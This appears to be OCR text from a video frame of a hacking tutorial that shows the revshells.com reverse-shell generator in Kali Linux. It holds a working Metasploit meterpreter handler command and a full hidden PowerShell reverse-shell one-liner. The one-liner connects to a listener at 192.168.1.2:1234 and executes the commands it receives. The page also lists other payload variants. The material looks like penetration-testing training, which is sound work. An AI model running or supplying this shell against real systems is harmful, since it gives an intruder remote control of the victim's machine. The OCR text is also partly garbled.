 Online - Reverse Shell Ge
PBER ACADEMY - YouTu
https://www.revshells.com
Import bookmarks...
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Anonymous File Uploa...
GitHub - AonCyberLab...
GitHub - Pwnistry/Win...
IP
192.168.1.2
Port
1234
+1
msfconsole -q -x "use multi/handler; set
payload windows/x64/meterpreter/reverse_tcp;
set lhost 192.168.1.2; set lport 1234; exploit"
Type
msfconsole
Copy
Reverse
Bind
MSFVenom
OS
Windows
Show Advanced
PHP popen
PHP proc_open
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python3 Windows
node.js #2
Java #3
powershell -NoP -NonI -W Hidden -Exec Bypass -Command New-Object
System.Net.Sockets.TCPClient("192.168.1.2",1234);$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0,
$bytes.Length)) -ne 0){;$data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 |
Out-String );$sendback2  = $sendback + "PS " + (pwd).Path + "> ";$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte
.Length);$stream.Flush()};$client.Close()
Shell
powershell
Encoding
None
Raw
Copy
13:10